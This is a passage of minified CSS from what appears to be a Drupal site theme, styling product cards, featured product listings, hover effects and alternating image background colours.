.views-field-field-product-image a:before,.product-card :focus .views-field-field-product-image a:before,.product-card:hover .views-field-field-product-image a:before,.product-card :hover .views-field-field-product-image a:before{height:6px}.featured-product-card:focus .views-field-field-product-name a,.featured-product-card :focus .views-field-field-product-name a,.featured-product-card:focus .views-field-field-product-name a sup,.featured-product-card :focus .views-field-field-product-name a sup,.featured-product-card:hover .views-field-field-product-name a,.featured-product-card :hover .views-field-field-product-name a,.featured-product-card:hover .views-field-field-product-name a sup,.featured-product-card :hover .views-field-field-product-name a sup,.product-card:focus .views-field-field-product-name a,.product-card :focus .views-field-field-product-name a,.product-card:focus .views-field-field-product-name a sup,.product-card :focus .views-field-field-product-name a sup,.product-card:hover .views-field-field-product-name a,.product-card :hover .views-field-field-product-name a,.product-card:hover .views-field-field-product-name a sup,.product-card :hover .views-field-field-product-name a sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-image .field-content,.product-card .views-field-field-product-image .field-content{display:table;height:100%;min-height:246px;width:100%;text-align:center}.featured-product-card .views-field-field-product-image a,.product-card .views-field-field-product-image a{display:table-cell;vertical-align:bottom;position:relative}.featured-product-card .views-field-field-product-image a:before,.product-card .views-field-field-product-image a:before{content:"";height:0;top:0;width:100%;left:0;background:#ec342e;position:absolute;transition:height .25s ease}.featured-product-card .views-field-field-product-image a:hover:before,.product-card .views-field-field-product-image a:hover:before{height:6px}.featured-product-card .views-field-field-product-image a img,.product-card .views-field-field-product-image a img{display:block;transition:all .25s ease;max-width:100%!important;height:auto!important;width:auto!important;max-height:100%!important}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-weight:700;font-size:24px;color:#094669;margin:20px 0 10px}.featured-product-card .views-field-field-product-name a:focus,.featured-product-card .views-field-field-product-name a:focus sup,.featured-product-card .views-field-field-product-name a:hover,.featured-product-card .views-field-field-product-name a:hover sup,.product-card .views-field-field-product-name a:focus,.product-card .views-field-field-product-name a:focus sup,.product-card .views-field-field-product-name a:hover,.product-card .views-field-field-product-name a:hover sup{color:#ec342e;text-decoration:none}.featured-product-card .views-field-field-product-name a sup,.product-card .views-field-field-product-name a sup{color:#094669}.featured-product-listing .views-field-field-product-image a{vertical-align:middle;text-align:center}.featured-product-listing .views-field-field-product-image a img{max-width:70%;margin:0 auto}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:400px}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+1) .views-field-field-product-image .field-content{background:#008c9a}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+2) .views-field-field-product-image .field-content{background:#ebebeb}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+3) .views-field-field-product-image .field-content{background:#a0cfc7}.block-news-events .featured-product-listing .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing .row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-row:nth-of-type(3n+4) .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing 